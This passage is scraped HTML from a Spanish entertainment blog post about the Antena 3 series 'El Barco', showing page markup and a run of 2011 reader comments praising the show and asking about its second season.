				<span id="sharing-tumblr-5302" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-5302"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-5302"
				>
				<span id="sharing-pocket-5302" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-5302"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-5302"
				>
				<span id="sharing-telegram-5302" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-5302"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-5302"
				>
				<span id="sharing-reddit-5302" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-5302"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-5302"
				>
				<span id="sharing-print-5302" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogistar.com/tag/antena/">Antena</a></li><li><a href="https://www.blogistar.com/tag/antena-3/">Antena 3</a></li><li><a href="https://www.blogistar.com/tag/el-barco/">El Barco</a></li><li><a href="https://www.blogistar.com/tag/el-barco-antena/">El Barco Antena</a></li><li><a href="https://www.blogistar.com/tag/serie/">Serie</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogistar.com/2011/03/alicia-keys-estrella-que-fusiona-jazz-soul-y-rb/">Alicia Keys: Biografía de la Estrella de Jazz, Soul y R&#038;B</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogistar.com/2011/03/billboard-listas-de-popularidad-de-canciones-y-albumes/">Billboard: Listas de Popularidad de Canciones y Álbumes</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogistar.com/author/arleco-producciones/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="http://www.arlecoproducciones.com">http://www.arlecoproducciones.com</a></div><div class="td-author-description">ARLECO PRODUCCIONES</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="admin" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2011-03-25T18:43:13-05:00"><meta itemprop="dateModified" content="2024-02-23T10:44:36-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/"></span><meta itemprop="name" content="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más "></span><meta itemprop="headline " content="El Barco: Serie Española de Drama y Accion"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>20 COMENTARIOS</span></h4>
            </div>

            <ol class="comment-list td-pb-padding-side ">
                <li class="comment " id="comment-4348">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/13318d98dfac1e0259e6276c40f0c526d77e1bd6109765de58235dec086ff293?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/13318d98dfac1e0259e6276c40f0c526d77e1bd6109765de58235dec086ff293?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/13318d98dfac1e0259e6276c40f0c526d77e1bd6109765de58235dec086ff293?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/13318d98dfac1e0259e6276c40f0c526d77e1bd6109765de58235dec086ff293?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>Amely</cite>

            <a class="comment-link" href="#comment-4348">
                <time pubdate="1301360279">
                    28 marzo 2011                    At                    19:57</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Buena serie engancha como lo hizo el internado, nada aca no se ve por la tele, no tengo que decir porque, nos agenciamos unos a otros y nos las pasamos, con alguien que la baje de Internet, yo con la cuenta que tengo me hes imposible, pero si accedo al menos a la información y fotos, voy viendo hasta el capitulo nueve y que buena trama, espero poder verla aunque sea con esa dificultad hasta el final.</p>
        </div>

        <div class="comment-meta" id="comment-4348">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4504">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/947e2586cc897a29e345b4476fab4137b236cd82bbf1c28398bdba55758eb173?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/947e2586cc897a29e345b4476fab4137b236cd82bbf1c28398bdba55758eb173?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/947e2586cc897a29e345b4476fab4137b236cd82bbf1c28398bdba55758eb173?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/947e2586cc897a29e345b4476fab4137b236cd82bbf1c28398bdba55758eb173?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>Daniel</cite>

            <a class="comment-link" href="#comment-4504">
                <time pubdate="1303941754">
                    27 abril 2011                    At                    17:02</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>soy de cuba y me gusta muchisimo serie</p>
        </div>

        <div class="comment-meta" id="comment-4504">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4563">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3a759a1ec4bba72c9d564cc2792bb6c952266d3003fe9f599ae0352aa44f49a8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3a759a1ec4bba72c9d564cc2792bb6c952266d3003fe9f599ae0352aa44f49a8?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3a759a1ec4bba72c9d564cc2792bb6c952266d3003fe9f599ae0352aa44f49a8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a759a1ec4bba72c9d564cc2792bb6c952266d3003fe9f599ae0352aa44f49a8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>De Yunior</cite>

            <a class="comment-link" href="#comment-4563">
                <time pubdate="1305330732">
                    13 mayo 2011                    At                    18:52</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Valla soy de Cuba lo mejor que ha salido en serie para mi, necesito que alguien me pueda decir cuando sale nuevamente&#8230;<br />
Estoy ansioso por verla&#8230;&#8230;&#8230;.</p>
        </div>

        <div class="comment-meta" id="comment-4563">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4565">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/edb3b5849c307e4288575b5410fa7f1b24dd356fa95a37feff608416ace95917?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/edb3b5849c307e4288575b5410fa7f1b24dd356fa95a37feff608416ace95917?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/edb3b5849c307e4288575b5410fa7f1b24dd356fa95a37feff608416ace95917?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb3b5849c307e4288575b5410fa7f1b24dd356fa95a37feff608416ace95917?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>luza</cite>

            <a class="comment-link" href="#comment-4565">
                <time pubdate="1305375670">
                    14 mayo 2011                    At                    7:21</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>es una serie muy interesante pero no dan el final&#8230;..<br />
espero que la terminen de dar.</p>
        </div>

        <div class="comment-meta" id="comment-4565">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4587">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite><a href="http://www.alrecoproducciones.com" class="url" rel="ugc external nofollow">ARLECO PRODUCCIONES</a></cite>

            <a class="comment-link" href="#comment-4587">
                <time pubdate="1305695948">
                    18 mayo 2011                    At                    0:19</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Aún no sabemos la fecha del lanzamiento de la segunda temporada, pero aquí te dejamos un avance&#8230;</p>
<div style="width:410px; height: 267px; margin:10px auto;">
	<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="410" height="267" align="middle"><param name="allowScriptAccess" value="always"/><param name="movie" value="http://www.antena3.com/static/swf/A3Player.swf"/><param name="quality" value="high"/><param name="scale" value="noscale"/><param name="bgcolor" value="#ffffff"/><param name="allowFullScreen" value="true"/><param name="FlashVars" value="xml=http://www.antena3.com/videoxml/5/1001576/1002666/2011/05/02/00116.xml"/><embed src="https://www.antena3.com/static/swf/A3Player.swf" width="410" height="267" quality="high" allowScriptAccess="always" allowFullScreen="true" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" FlashVars="xml=http://www.antena3.com/videoxml/5/1001576/1002666/2011/05/02/00116.xml"/></object>
</div>
        </div>

        <div class="comment-meta" id="comment-4587">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4607">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33070b29c7a91ba0c56fd129e3398b97cb05b1731fce642aa37e2d87f4fc3f30?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33070b29c7a91ba0c56fd129e3398b97cb05b1731fce642aa37e2d87f4fc3f30?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/33070b29c7a91ba0c56fd129e3398b97cb05b1731fce642aa37e2d87f4fc3f30?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33070b29c7a91ba0c56fd129e3398b97cb05b1731fce642aa37e2d87f4fc3f30?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>yadira</cite>

            <a class="comment-link" href="#comment-4607">
                <time pubdate="1306266330">
                    24 mayo 2011                    At                    14:45</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>es lo mejor esa serie me encanta y he oido muy buenos comentarios de esa serie, y el actor que hace de ulises trabaja super bien y es un mangon..beos para el y los demas actrores el papel de gamboa no lo soporto</p>
        </div>

        <div class="comment-meta" id="comment-4607">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4638">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/81b88fce899c419182c1b3bc9ace4c3c4b99b6537baa506cc42bb081fe0d5378?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/81b88fce899c419182c1b3bc9ace4c3c4b99b6537baa506cc42bb081fe0d5378?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/81b88fce899c419182c1b3bc9ace4c3c4b99b6537baa506cc42bb081fe0d5378?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81b88fce899c419182c1b3bc9ace4c3c4b99b6537baa506cc42bb081fe0d5378?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite><a href="http://WWW.BROKY.NET" class="url" rel="ugc external nofollow">BROKY</a></cite>

            <a class="comment-link" href="#comment-4638">
                <time pubdate="1307321600">
                    5 junio 2011                    At                    19:53</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>ME ENCANTAN LA ACTUACION DE MARIO CASAS Y LA SERIE ESTA BUENISIMA ME GUSTO</p>
        </div>

        <div class="comment-meta" id="comment-4638">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4671">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/64ff75ffa355426b7d4e668c62677a3fa9d8d57e76eb754e4f0a539e590f4214?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/64ff75ffa355426b7d4e668c62677a3fa9d8d57e76eb754e4f0a539e590f4214?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/64ff75ffa355426b7d4e668c62677a3fa9d8d57e76eb754e4f0a539e590f4214?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64ff75ffa355426b7d4e668c62677a3fa9d8d57e76eb754e4f0a539e590f4214?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>soraima</cite>

            <a class="comment-link" href="#comment-4671">
                <time pubdate="1308251367">
                    16 junio 2011                    At                    14:09</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Soy de Puerto Rico, me encanta la serie El Barco, no me la pierdo. Cuando empieza la 2 temporada? Me encantan todos los personajes en especial a Ulises esta guapisimo. Esta es la mejor serie q he visto.</p>
        </div>

        <div class="comment-meta" id="comment-4671">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4760">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6156548aa5f6878d4dcb09cda3618a839f5c80b0f73542f867703258d5c45dee?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6156548aa5f6878d4dcb09cda3618a839f5c80b0f73542f867703258d5c45dee?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6156548aa5f6878d4dcb09cda3618a839f5c80b0f73542f867703258d5c45dee?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6156548aa5f6878d4dcb09cda3618a839f5c80b0f73542f867703258d5c45dee?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>marcelo</cite>

            <a class="comment-link" href="#comment-4760">
                <time pubdate="1309379180">
                    29 junio 2011                    At                    15:26</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>esta alucinante estoy super feliz de haber encontrado esta serie muy muy muy buena</p>
        </div>

        <div class="comment-meta" id="comment-4760">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4795">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97d1c14c096eb751f9b6685e77329ba138e6fb41654e5b5c6e05698c48003962?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97d1c14c096eb751f9b6685e77329ba138e6fb41654e5b5c6e05698c48003962?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/97d1c14c096eb751f9b6685e77329ba138e6fb41654e5b5c6e05698c48003962?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97d1c14c096eb751f9b6685e77329ba138e6fb41654e5b5c6e05698c48003962?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>richard</cite>

            <a class="comment-link" href="#comment-4795">
                <time pubdate="1310519449">
                    12 julio 2011                    At                    20:10</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>es una serie muy cautivadora que nos deja siempre en suspenso y con ganas de seguir viendo todos los capitulos</p>
        </div>

        <div class="comment-meta" id="comment-4795">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4802">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/4238445938f2511bf0880192a40e9dfc732551b029e2c8cfa4ea46860b99835d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/4238445938f2511bf0880192a40e9dfc732551b029e2c8cfa4ea46860b99835d?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/4238445938f2511bf0880192a40e9dfc732551b029e2c8cfa4ea46860b99835d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4238445938f2511bf0880192a40e9dfc732551b029e2c8cfa4ea46860b99835d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>Melina</cite>

            <a class="comment-link" href="#comment-4802">
                <time pubdate="1310842017">
                    16 julio 2011                    At                    13:46</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Me encanta la serie sobre todo por mario casas q es bello&#8230;lo sigo desde q lo vi en los hombres de paco me encanta soy su fan&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-4802">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4848">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1727e7446d551d80c8f308e1111774b7ab170f8a6a429adc605336d2115ed02e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1727e7446d551d80c8f308e1111774b7ab170f8a6a429adc605336d2115ed02e?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1727e7446d551d80c8f308e1111774b7ab170f8a6a429adc605336d2115ed02e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1727e7446d551d80c8f308e1111774b7ab170f8a6a429adc605336d2115ed02e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>yiseli</cite>

            <a class="comment-link" href="#comment-4848">
                <time pubdate="1312505930">
                    4 agosto 2011                    At                    19:58</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>soy de Cuba me encanto la serie del barco quisiera saber cuando sale la segunda temporada, ya que esta serie nos tiene enganchados a todos llosque la hemos visto,</p>
        </div>

        <div class="comment-meta" id="comment-4848">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4877">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/53fd2930684b209abc0da891595160c80317a9ac1f8b908091a7640d8378d501?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/53fd2930684b209abc0da891595160c80317a9ac1f8b908091a7640d8378d501?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/53fd2930684b209abc0da891595160c80317a9ac1f8b908091a7640d8378d501?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53fd2930684b209abc0da891595160c80317a9ac1f8b908091a7640d8378d501?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>TANYA</cite>

            <a class="comment-link" href="#comment-4877">
                <time pubdate="1313080360">
                    11 agosto 2011                    At                    11:32</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>SOY DE PERTO RICO Y REALMENTE ME TIENE SUPER INTERESADA EN LA SERIE ME ENCANTA!! MUCHAS FELICIDADES A TODOS LOS ACTORES EN PRINCIPAL AL Q INTERPRETA A ULISES WAOOOOOO ESE CHIKO TIENE UNA MIRADA SUPER HERMOSA!!</p>
        </div>

        <div class="comment-meta" id="comment-4877">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4889">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c92bb849d2111d50aa0b155c5c3cb28c64cb3f093d40d96797bd272574595534?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c92bb849d2111d50aa0b155c5c3cb28c64cb3f093d40d96797bd272574595534?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c92bb849d2111d50aa0b155c5c3cb28c64cb3f093d40d96797bd272574595534?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c92bb849d2111d50aa0b155c5c3cb28c64cb3f093d40d96797bd272574595534?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite><a href="http://seba" class="url" rel="ugc external nofollow">sebastian</a></cite>

            <a class="comment-link" href="#comment-4889">
                <time pubdate="1313470212">
                    15 agosto 2011                    At                    23:50</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>hola&#8230; soy de argentina vi la serie barco hasta el capíto 13 de donde puedo bajar los demas si hay o de hay comineza la segunda temporada si alguno tiene mas ayuda se los voy a agradecer les dejo mi mail gracias <a href="/cdn-cgi/l/email-protection#b9cadcdbd897d497c9cbd6f9ded4d8d0d597dad6d4"><span class="__cf_email__" data-cfemail="fc8f999e9dd291d28c8e93bc9b919d9590d29f9391">[email&#160;protected]</span></a></p>
        </div>

        <div class="comment-meta" id="comment-4889">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4941">
    <article>
        <footer>
